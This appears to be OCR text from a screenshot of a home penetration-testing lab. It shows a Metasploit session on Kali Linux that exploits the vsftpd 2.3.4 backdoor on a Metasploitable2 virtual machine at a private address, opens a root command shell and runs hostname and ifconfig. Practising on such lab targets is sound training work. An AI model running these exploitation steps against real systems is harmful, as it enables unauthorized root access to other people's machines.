 Home
Metasploitable2-Linux
kali-linux-2024.3-vmware-...
1 2 3 4
12:50
kali@kali: ~
File Actions Edit View Help
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.91.129
RHOSTS ⇒ 192.168.91.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.91.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.91.129:21 - USER: 331 Please specify the password.
[+] 192.168.91.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.91.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.91.128:39709 → 192.168.91.129:6200) at 2025-04-05 12:49:16 -0400
hostname
metasploitable
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:3e:d8:75
inet addr:192.168.91.129 Bcast:192.168.91.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe3e:d875/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5378 errors:0 dropped:0 overruns:0 frame:0
TX packets:4108 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:354609 (346.2 KB) TX bytes:392440 (383.2 KB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:476 errors:0 dropped:0 overruns:0 frame:0
TX packets:476 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:207237 (202.3 KB) TX bytes:207237 (202.3 KB)